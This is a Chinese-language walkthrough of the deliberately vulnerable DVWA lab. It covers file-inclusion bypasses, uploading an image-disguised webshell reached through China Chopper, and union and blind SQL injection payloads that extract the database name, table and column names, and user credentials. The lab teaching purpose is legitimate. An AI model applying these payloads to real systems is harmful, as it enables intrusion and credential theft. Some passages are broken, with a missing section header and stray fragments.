2.4 File Inclusion 文件包含
2.4.1 low难度
源代码:
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
?>
可以看到low等级没有做任何过滤。首先尝试一下包含一个不存在的文件。
通过返回结果可以看到已经把网站的绝对路径给爆出来了。

利用文件上传加文件包含的组合拳来进行进一步操作。通过文件上传个图片马,然后通过文件包含执行该图片。
http://192.168.88.224/dvwa/vulnerabilities/fi/?page=/www/admin/localhost_80/wwwroot/phpinfo.php

2.4.2 Medium难度
核心源码:
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
$file = str_replace( array( "http://", "https://" ), "", $file );
$file = str_replace( array( "../", "..\"" ), "", $file );
?>
增加了str_replace函数,对page参数中的字符串进行了处理,但并不能进行有效的阻止,本地文件包含时使用绝对路径依然没有任何影响;远程文件包含时我们可以使用双写绕过这个替换规则,例如:hthttp://tp://,中间的http://被替换后依然保留了一个http://。
当然我这里直接使用绝对路径,http的双写都不需要。
构造url
:
http://192.168.88.224/dvwa/vulnerabilities/fi/page=/www/admin/localhost_80/wwwroot/phpinfo.php
2.4.3 high难度
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>
从代码可以读出High级别使用了fnmatch函数检查page参数,只有 include.php 以及 file 开头的文件才会被包含。
因此,我们依然可以利用file协议绕过,进行本地文件包含:
http://192.168.88.224/vulnerabilities/fi/?page=file:///www/admin/localhost_80/wwwroot/phpinfo.php

2.5 File Upload 文件上传
2.5.1 low难度
核心源码:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
上传成功

用“菜刀”连接成功
2.5.2 Medium难度
核心源码:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
Medium级别的代码对上传文件的类型、大小做了限制,要求文件类型必须是jpeg或者png,大小不能超过100000B(约为97.6KB)。
抓包上传文件的数据包,修改为php文件


中国菜刀成功连上一句话木马即可。
2.5.3 high难度
核心源码:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
strrpos(string,find,start)函数返回字符串find在另一字符串string中最后一次出现的位置,如果没有找到字符串则返回false,可选参数start规定在何处开始搜索。
getimagesize(string filename)函数会通过读取文件头,返回图片的长、宽等信息,如果没有相关的图片文件头,函数会报错。可以看到,High级别的代码读取文件名中最后一个”.”后的字符串,期望通过文件名来限制文件类型,因此要求上传文件名形式必须是”
.jpg”、”
.jpeg” 、”*.png”之一。同时,getimagesize函数更是限制了上传文件的文件头必须为图像类型。
利用方式:
采用%00截断的方法可以轻松绕过文件名的检查,但是需要将上传文件的文件头伪装成图片。
利用copy将一句话木马与真实图片合并
copy 1.jpg/b+1.php/a mm.jpg
即可通过文件头检查,成功上传

使用菜刀连
http://192.168.88.224/dvwa/vulnerabilities/fi/?page=file:///www/admin/localhost_80/wwwroot/hackable/uploads/mm.jpg
2.6 Sql Injection SQL注入
2.6.1 low难度
网页源码:
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>

由代码可知,通过request方式接受传递的参数id,再通过sql语句带入查询,并未设置如何过滤,因此可以进行sql注入利用
1.随便输入id 1,2,3…… 进行测试,发现输入正确的ID会返回First name和Sumame信息,输入错误的id不会返回信息

2.使用 1’or’1’=‘1 遍历出数据库表中的所有内容。
3.此时我们可以通过使用user(),database(),version()三个内置函数使用

1’ and 1=2 union select user(),database() –
(注意插入的命令的格式以及空格)得到连接数据库的账户名,数据库名称,数据库版本信息。
4.猜测表名,通过注入
1’ union select 1,group_concat(table_name) from information_schema.tables where table_schema =database()#

5.猜测列名,通过注入
1’ union select 1,group_concat(column_name) from information_schema.columns where table_name =‘users’#

6.猜测用户密码,通过注入
1’ union select null,concat_ws(char(32,58,32),user,password) from users #
,分析源码可以看到对参数使用mysql_real_escape_string函数转义sql语句中的一些特殊字符,查看sql查询语句可以看出可能存在数字型sql注入
通过burpsuit抓包,修改数据包,绕过防御
确定回显的位置,下图可以说明有2个回显位置
1 union select 1,2#
获取当前数据库的名称以及版本
1 union select database(),version()#
获取数据库中的所有表
1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
获取表中的所有字段名,考虑到单引号被转义,可以利用 16 进制进行绕过
1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #
获取字段中的数据
1 union select user,password from users#
2.6.3 high难度
high难度:需要点击页面跳转,防止了自动化的SQL 注入,分析源码可以看到,对参数没有做防御,在sql查询语句中限制了查询条数,可以通过burpsuit抓包,修改数据包实现绕过。
2.7 Sql Injection(Blind) SQL注入(盲注)
2.7.1 low难度
1.文本框输入并提交的形式未GET
2.未作任何输入过滤和限制,攻击者可以任意构造所想输入的查询
步骤:

1.判断是否存在注入,注入的类型
| 构造User ID取值的语句 | 输出结果 | |
|---|---|---|
| ① | 1 | exists |
| ② | ’ | MISSING |
| ③ | 1 and 1=1 # | exists |
| ④ | 1 and 1=2 # | exists |
| ⑤ | 1’ and 1=1 # | exists |
| ⑥ | 1’ and 1=2 # | MISSING |
由语句⑤和⑥构造真假条件返回对应不同的结果,可知存在字符型的SQL盲注漏洞
2.猜解当前数据库名称
数据库名称的属性:字符长度、字符组成的元素(字母/数字/下划线/…)&元素的位置(首位/第2位/…/末位)
1)判断数据库名称的长度(二分法思维)
| 输入 | 输出 |
|---|---|
| 1’ and length(database())>10 # | MISSING |
| 1’ and length(database())>5 # | MISSING |
| 1’ and length(database())>3 # | exists |
| 1’ and length(database())=4 # | exists |
当前所连接数据库名称的长度=4
2)判断数据库名称的字符组成元素
此时利用substr()函数从给定的字符串中,从指定位置开始截取指定长度的字符串,分离出数据库名称的每个位置的元素,并分别将其转换为ASCII码,与对应的ASCII码值比较大小,找到比值相同时的字符,然后各个击破。
mysql数据库中的字符串函数 substr()函数和hibernate的substr()参数都一样,但含义有所不同。
用法:
substr(string string,num start,num length);
string为字符串;
start为起始位置;
length为长度。
在构造语句比较之前,先查询以下字符的ASCII码的十进制数值作为参考:
| 字符 | ASCII码-10进制 | 字符 | ASCII码-10进制 | |
|---|---|---|---|---|
| a | 97 | ==> | z | 122 |
| A | 65 | ==> | Z | 90 |
| 0 | 48 | ==> | 9 | 57 |
| _ | 95 | @ | 64 |
以上常规可能用到的字符的ASCII码取值范围:[48,122]
当然也可以扩大范围,在ASCII码所有字符的取值范围中筛选:[0,127]
| 输入 | 输出 |
|---|---|
| 1’ and ascii(substr(database(),1,1))>88 # | exists |
| 1’ and ascii(substr(database(),1,1))>105 # | MISSING |
| 1’ and ascii(substr(database(),1,1))>96 # | exists |
| 1’ and ascii(substr(database(),1,1))>100 # | MISSING |
| 1’ and ascii(substr(database(),1,1))>98 # | exists |
| 1’ and ascii(substr(database(),1,1))=99 # | MISSING |
| 1’ and ascii(substr(database(),1,1))=100 # | exists |
==>数据库名称的首位字符对应的ASCII码为100,查询是字母 d
类似以上操作,分别猜解第2/3/4位元素的字符:
1’ and ascii(substr(database(),2,1))>88 #
…第2位字符为 v
1’ and ascii(substr(database(),3,1))>88 #
…>第3位字符为 w
1’ and ascii(substr(database(),4,1))>88 #
…>第4位字符为 a
从而,获取到当前连接数据库的名称为:dvwa
3.猜解数据库中的表名
数据表属性:指定数据库下表的个数、每个表的名称(表名长度,表名组成元素)
对于Mysql,DBMS数据库管理系统—>information_schema库—>tables表—>table_schema,table_name,table_rows,…字段。
1)猜解表的个数
| 输入 | 输出 |
|---|---|
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())>10 # | MISSING |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())>5 # | MISSING |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())>2 # | MISSING |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())=2 # | exists |
dvwa数据库中表的个数=2
2)猜解表名
表名称的长度
#1.查询列出当前连接数据库下的所有表名称
select table_name from information_schema.tables where table_schema=database()
#2.列出当前连接数据库中的第1个表名称
select table_name from information_schema.tables where table_schema=database() limit 0,1
#3.以当前连接数据库第1个表的名称作为字符串,从该字符串的第一个字符开始截取其全部字符
substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)
#4.计算所截取当前连接数据库第1个表名称作为字符串的长度值
length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))
#5.将当前连接数据库第1个表名称长度与某个值比较作为判断条件,联合and逻辑构造特定的sql语句进行查询,根据查询返回结果猜解表名称的长度值
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 #
| 输入 | 输出 |
|---|---|
| 1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 # | MISSING |
| 1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>5 # | exists |
| 1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>8 # | exists |
| 1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # | exists |
dvwa数据库中第1个表的名称字符长度=9
表名称的字符组成
依次取出dvwa数据库第1个表的第1/2/…/9个字符分别猜解:
| 输入 | 输出 |
|---|---|
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>88 # | exists |
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>105 # | MISSING |
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>96 # | exists |
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>101 # | exists |
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # | MISSING |
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=102 # | MISSING |
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 # | exists |
dvwa数据库第1个表的第1个字符的ASCII码=103,对应的字符为g
…
依次猜解出其他位置的字符分别为:u、e、s、t、b、o、o、k
从而dvwa数据库第1个表的名称为:guestbook
以
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>88 #
…
猜解出dvwa数据库第2个表的名称为:users
4.猜解表中的字段名
表中的字段名属性:表中的字段数目、某个字段名的字符长度、字段的字符组成及位置;某个字段名全名匹配
以[dvwa库-users表]为例:
1)猜解users表中的字段数目
判断[dvwa库-users表]中的字段数目
(select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)=xxx
判断在[dvwa库-users表]中是否存在某个字段(调整column_name取值进行尝试匹配)
(select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘xxx’)=1
猜解第i+1个字段的字符长度
length(substr((select column_name from information_shchema.columns limit
i
i
i
,1),1))=xxx
猜解第i+1个字段的字符组成,j代表组成字符的位置(从左至右第1/2/…号位)
ascii(substr((select column_name from information_schema.columns limit
i
i
i
,1),
j
j
j
,1))=xxx
| 输入 | 输出 |
|---|---|
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>10 # | MISSING |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>5 # | exists |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>8 # | MISSING |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)=8 # | exists |
dvwa库的users表中有8个字段
2)猜解users表中的各个字段的名称
按照常规流程,从users表的第1个字段开始,对其猜解每一个组成字符,获取到完整的第1个字段名称…然后是第2/3/…/8个字段名称。
当字段数目较多、名称较长的时候,若依然按照以上方式手工猜解,则会耗费比较多的时间。当时间有限的情况下,实际上有的字段可能并不太需要获取,字段的位置也暂且不作太多关注,首先获取几个包含关键信息的字段,如:用户名、密码…
【猜想】数据库中可能保存的字段名称
用户名:username/user_name/uname/u_name/user/name/…
密码:password/pass_word/pwd/pass/…
| 输入 | 输出 |
|---|---|
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘username’)=1 # | MISSING |
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘user_name’)=1 # | MISSING |
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘uname’)=1 # | MISSING |
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘u_name’)=1 # | MISSING |
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘user’)=1 # | exists |
users表中存在字段user
| 输入 | 输出 |
|---|---|
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘password’)=1 # | exists |
users表中存在字段password
5.获取表中的字段值
1)用户名的字段值
| 输入 | 输出 |
|---|---|
| 1’ and length(substr((select user from users limit 0,1),1))>10 # | MISSING |
| 1’ and length(substr((select user from users limit 0,1),1))>5 # | MISSING |
| 1’ and length(substr((select user from users limit 0,1),1))>3 # | MISSING |
| 1’ and length(substr((select user from users limit 0,1),1))=4 # | MISSING |
| 1’ and length(substr((select user from users limit 0,1),1))=5 # | exists |
user字段中第1个字段值的字符长度=5
2)密码的字段值
| 输入 | 输出 |
|---|---|
| 1’ and length(substr((select password from users limit 0,1),1))>10 # | exists |
| 1’ and length(substr((select password from users limit 0,1),1))>20 # | exists |
| 1’ and length(substr((select password from users limit 0,1),1))>40 # | MISSING |
| 1’ and length(substr((select password from users limit 0,1),1))>30 # | exists |
| 1’ and length(substr((select password from users limit 0,1),1))>35 # | MISSING |
| 1’ and length(substr((select password from users limit 0,1),1))>33 # | MISSING |
| 1’ and length(substr((select password from users limit 0,1),1))=32 # | exists |
password字段中第1个字段值的字符长度=32
猜测这么长的密码位数,可能是用来md5的加密方式保存,通过手工猜解每位数要花费的时间更久了。
用二分法依次猜解user/password字段中每组字段值的每个字符组成
| user字段-第1组取值 | password字段-第1组取值 | |
|---|---|---|
| 第1个字符 | 1’ and ascii(substr((select user from users limit 0,1),1,1))=xxx # | 1’ and ascii(substr((select password from users limit 0,1),1,1))=xxx # |
| 第2个字符 | 1’ and ascii(substr((select user from users limit 0,1),2,1))=xxx # | 1’ and ascii(substr((select password from users limit 0,1),2,1))=xxx # |
| … | … | … |
| 第n个字符 | 1’ and ascii(substr((select user from users limit 0,1),n,1))=xxx # | 1’ and ascii(substr((select password from users limit 0,1),n,1))=xxx # |
|
user字段-第2组取值 |
password字段-第2组取值 |
|
| 第1个字符 | 1’ and ascii(substr((select user from users limit 1,1),1,1))=xxx # | 1’ and ascii(substr((select password from users limit 1,1),1,1))=xxx # |
| 第2个字符 | 1’ and ascii(substr((select user from users limit 1,1),2,1))=xxx # | 1’ and ascii(substr((select password from users limit 1,1),2,1))=xxx # |
| … | … | … |
|
user字段-第i组取值 |
password字段-第i组取值 |
|
| 第1个字符 | 1’ and ascii(substr((select user from users limit i-1,1),1,1))=xxx # | 1’ and ascii(substr((select password from users limit i-1,1),1,1))=xxx # |
| 第2个字符 | 1’ and ascii(substr((select user from users limit i-1,1),2,1))=xxx # | 1’ and ascii(substr((select password from users limit i-1,1),2,1))=xxx # |
| … | … | … |
| 第n个字符 | 1’ and ascii(substr((select user from users limit i-1,1),n,1))=xxx # | 1’ and ascii(substr((select password from users limit i-1,1),n,1))=xxx # |
user—password字段的第1组取值:admin—password
2.7.2 Medium难度
服务器端源码:
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
$html .= '<pre>User ID exists in the database.</pre>';
}
else {
// Feedback for end user
$html .= '<pre>User ID is MISSING from the database.</pre>';
}
//mysql_close();
}
?>
1.下拉列表选择数字ID并提交的形式,限制用户端在客户端的输入,POST请求方式
2.利用mysql_real_escape_string()函数对特殊符号(如单引号;双引号;反斜杠)进行转义处理
果断使用BurpSuite

| 输入 | 输出 | |
|---|---|---|
| ① | 1 | exists |
| ② | ’ | MISSING |
| ③ | 1 and 1=1 # | exists |
| ④ | 1 and 1=2 # | MISSING |
| ⑤ | 1’ and 1=1 # | MISSING |
| ⑥ | 1’ and 1=2 # | MISSING |
由③和④构造真假条件返回对应不同的结果,可知存在数字型的SQL盲注漏洞
猜解当前连接数据库的名称
对于
if(判断条件,sleep(n),1)
函数而言,若判断条件为真,则执行sleep(n)函数,达到在正常响应时间的基础上再延迟响应时间n秒的效果;若判断条件为假,则返回设置的1(真),此时不会执行sleep(n)函数
| 输入 | 输出(Response Time) |
|---|---|
| 1 and if(length(database())=4,sleep(2),1) # | 2031 ms |
| 1 and if(length(database())=5,sleep(2),1) # | 26 ms |
| 1 and if(length(database())>10,sleep(2),1) # | 30 ms |
以上根据响应时间的差异,可知当前连接数据库名称的字符长度=4,此时确实执行了sleep(2)函数,使得响应时间比正常响应延迟2s(2000ms)
| 输入 | 输出 |
|---|---|
| 1 and if(ascii(substr(database(),1,1))>88,sleep(2),1) # | 2049 ms |
| 1 and if(ascii(substr(database(),1,1))>105,sleep(2),1) # | 19 ms |
| 1 and if(ascii(substr(database(),1,1))>96,sleep(2),1) # | 2037 ms |
| 1 and if(ascii(substr(database(),1,1))>101,sleep(2),1) # | 46 ms |
| 1 and if(ascii(substr(database(),1,1))>99,sleep(2),1) # | 2027 ms |
| 1 and if(ascii(substr(database(),1,1))=101,sleep(2),1) # | 27 ms |
| 1 and if(ascii(substr(database(),1,1))=100,sleep(2),1) # | 2020 ms |
当前连接数据库的名称的第1个字符的ASCII码为100,对应字母d
…
后续过程与Low级别时类似,在此略过。Medium级别需要在拦截工具中操作编辑数据进行提交,还有因对特殊符号进行了转义处理,所以对于带有引号包含字符串的字段值,可以转换成16进制的形式进行绕过限制,从而提交到数据库进行查询
如:猜解表中的字段名时,猜解字段名的长度(对字段值users进行16进制转换为0x7573657273)
| Low级别 | Medium级别 |
|---|---|
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)=8 # | 1 and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273)=8 # ——————————————————— 1 and if((select count(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273)=8,sleep(2),1) # |
2.7.3 high难度
服务端核心代码:
<?php
if( isset( $_COOKIE[ 'id' ] ) ) {
// Get input
$id = $_COOKIE[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
$html .= '<pre>User ID exists in the database.</pre>';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
$html .= '<pre>User ID is MISSING from the database.</pre>';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
1.将数据提交页面和结果显示界面实行分离在两个不同的页面,一定程度上可约束SQLMap自动化工具的常规扫描方式
2.在提交页面,利用set-cookie对输入的ID值进行传递到显示页面的cookie字段中保存
3.在sql语句中添加LIMIT1,以此限定每次输出的结果只有一个记录,不会输出所有记录